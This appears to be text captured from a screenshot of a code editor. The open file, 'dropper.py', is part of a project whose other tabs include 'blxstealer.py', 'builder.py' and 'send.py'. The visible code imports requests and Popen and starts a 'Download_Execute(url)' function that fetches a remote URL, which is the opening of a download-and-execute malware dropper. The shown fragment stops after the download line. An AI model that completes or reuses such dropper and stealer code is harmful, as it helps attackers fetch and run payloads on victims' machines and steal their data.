 C:\Users\win lab\Downloads\dropper.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
conf.py builder.py blxstealer.py new.py send.py dropper.py
1 import requests,os
2 from io import BytesIO
3 from subprocess import Popen
4 def Download_Execute(url):
5 resp = requests.get(url)
6
7
8
Line 7, Column 5 Tab Size: 4 Python
56°F
Smoke
Search
11:02 PM
2/11/2024